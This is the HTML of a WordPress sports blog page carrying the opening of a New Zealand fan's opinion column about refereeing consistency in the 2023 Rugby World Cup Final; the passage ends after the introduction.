

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2023/11/07/want-refereeing-consistency-take-a-look-in-the-mirror/
body_size: 16988
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Want refereeing consistency? Take a look in the mirror &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Want refereeing consistency? Take a look in the mirror Comments Feed" href="https://provestar.com/2023/11/07/want-refereeing-consistency-take-a-look-in-the-mirror/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/3906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2023/11/07/want-refereeing-consistency-take-a-look-in-the-mirror/" />
<link rel='shortlink' href='https://provestar.com/?p=3906' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F11%2F07%2Fwant-refereeing-consistency-take-a-look-in-the-mirror%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F11%2F07%2Fwant-refereeing-consistency-take-a-look-in-the-mirror%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3906 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-3906" class="inner-service post-3906 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Want refereeing consistency? Take a look in the mirror</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-11-07</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="1955" height="1366" src="https://provestar.com/wp-content/uploads/2023/11/Wayne-Barnes-1-JmU0Zx.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2023/11/Wayne-Barnes-1-JmU0Zx.jpeg 1955w, https://provestar.com/wp-content/uploads/2023/11/Wayne-Barnes-1-JmU0Zx-300x210.jpeg 300w, https://provestar.com/wp-content/uploads/2023/11/Wayne-Barnes-1-JmU0Zx-1024x715.jpeg 1024w, https://provestar.com/wp-content/uploads/2023/11/Wayne-Barnes-1-JmU0Zx-768x537.jpeg 768w, https://provestar.com/wp-content/uploads/2023/11/Wayne-Barnes-1-JmU0Zx-1536x1073.jpeg 1536w" sizes="(max-width: 1955px) 100vw, 1955px" />  
                <div class="entry-content"><p><p>Disclaimer: You got me. I’m a Kiwi. A Kiwi who has just penned an article about the refereeing in the Rugby World Cup Final. </p>
<p>You’re expecting these words to be bitter, right? Well, I cannot promise I won’t slip into those areas. But I can tell you one thing. This won’t be an article about whether the refereeing Team of Four (TO4) cost the All Blacks the game or the technical accuracy of their decisions. </p>
<p>Such ponderings, much like a referee’s decision, can only be subjective. And at the end of the day, rugby lives and dies by one objective fact. Springboks 12, All Blacks 11. A single lousy point. A single lousy point the Bokke refused to give up. A single lousy point that makes the Boks very worthy champions. Now, it might be considered bad form to muse about referees in the aftermath of a fantastic World Cup. </p>
<p>But if I wait for Damian Willemse to stop partying, I may never get pen to paper. So, I’ve made peace that this could read as bitter. But writing is cathartic, and bitter can taste just fine if moderated. After all, the perfect Negroni comes with a peel of orange. </p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Rugby	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/07/wallaroos-2023-review-cohesion-helps-team-to-on-field-success-as-off-field-struggles-are-being-addressed/"><br />
						Wallaroos 2023 review: Cohesion helps team to on-field success as off-field struggles are being addressed					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/07/want-refereeing-consistency-take-a-look-in-the-mirror/"><br />
						Want refereeing consistency? Take a look in the mirror					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/07/lower-tier-fans-have-had-a-gutful-of-the-inconsistency-shag-calls-for-the-tmos-head-but-is-it-really-such-a-big-problem/"><br />
						&#8216;Lower-tier fans have had a gutful of the inconsistency&#8217;: Shag calls for the TMO&#8217;s head &#8211; but is it really such a big problem?					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/07/sam-cane-cops-two-match-ban-for-world-cup-final-red-card/"><br />
						Sam Cane cops ban for World Cup final red card					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/06/rugby-news-eddie-to-reveal-next-step-very-shortly-rassie-resumes-2019-role-wales-legend-joins-crusaders/"><br />
						Rugby News: Eddie to reveal next step &#8216;very shortly&#8217;, Rassie resumes 2019 role, Wales legend joins Crusaders					</a></p>
<div class="p-related-content__label">
<p>		Rugby	</p></div>
</div></div>
<p>So, if I’m not claiming moral victory for the All Blacks, what am I claiming? </p>
